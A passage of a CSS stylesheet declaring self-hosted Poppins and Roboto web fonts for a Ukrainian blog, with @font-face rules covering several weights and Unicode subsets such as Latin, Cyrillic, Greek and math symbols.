devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
